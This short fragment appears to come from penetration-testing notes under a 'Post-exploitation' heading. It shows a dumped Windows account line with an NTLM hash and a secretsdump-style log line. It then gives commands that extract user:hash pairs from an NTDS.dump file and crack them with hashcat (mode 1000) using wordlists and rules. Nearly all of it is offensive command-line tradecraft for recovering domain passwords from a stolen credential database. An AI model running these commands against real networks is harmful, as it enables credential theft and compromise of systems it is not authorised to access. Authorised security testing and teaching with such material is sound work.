# FS01$:1103:aad3b435b51404eeaad3b435b51404ee:c652ee59ffbf231c970e39ecec88a907:::
# [*] Cleaning up...
Post-exploitation
grep ":::" NTDS.dump | cut -d ":" -f 1,4 > hashes.txt
hashcat -m 1000 --user hashes.txt `fzf-wordlists` -r `fzf-rules`
# Nothing